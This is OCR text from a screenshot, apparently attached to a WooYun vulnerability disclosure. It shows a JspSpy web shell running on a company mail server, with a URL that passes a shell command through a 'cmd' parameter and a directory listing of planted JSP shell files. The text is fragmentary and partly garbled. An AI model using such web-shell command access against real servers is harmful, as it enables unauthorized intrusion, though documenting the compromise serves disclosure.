 http://cmail.s…e/webapps/m1/ × JspSpy Private Codz By - Ni… × +
cmail.scstock.com/m1/cnvd.jsp
Web Root | Shell Directory | New Directory | New File | Disk(/)
源: http://cmail.scstock.com/m1/on.jspx?cmd=ls%20-al%20/usr/weaver/EMobile/webapps/m1/ - Mo
文件(F) 编辑(E) 查看(V) 帮助(H)
54 </div>
55 <div class="content" style="width:100%;">
56 总用量 256
57 drwxrwxr-x. 8 root root 4096 10月 15 09:16 .
58 drwxrwxr-x. 5 root root 4096 8月 23 14:33 ..
59 -rw-r--r--. 1 root root 9277 9月 25 16:28 aaa.jsp
60 -rw-r--r--. 1 root root 139005 10月 13 13:40 cnvd.jsp
61 drwxrwxr-x. 2 root root 4096 4月 19 2013 common
62 drwxrwxr-x. 3 root root 4096 4月 7 2014 css
63 -rw-r--r--. 1 root root 170 10月 3 22:38 css3.jsp
64 -rw-r--r--. 1 root root 6280 10月 13 09:21 css.jsp
65 -rw-r--r--. 1 root root 7137 10月 14 18:33 css.jspx
66 drwxr-xr-x. 2 root root 4096 3月 21 2014 filetemp
67 drwxrwxr-x. 2 root root 4096 3月 13 2015 images
68 -rw-rw-r--. 1 root root 42 11月 9 2009 index.jsp
69 drwxrwxr-x. 2 root root 4096 10月 8 08:14 logs
70 -rw-r--r--. 1 root root 0 10月 14 18:28 null
71 -rw-r--r--. 1 root root 191 10月 13 13:28 one1.jsp
72 -rw-r--r--. 1 root root 170 10月 13 13:29 one8.jsp
73 -rw-r--r--. 1 root root 570 10月 15 09:05 on.jspx
74 -rw-r--r--. 1 root root 23779 10月 13 09:28 red.jsp
75 -rw-r--r--. 1 root root 6276 10月 13 13:32 shell11.jsp
=
0
0
0
0
0
0
www.wooyun.org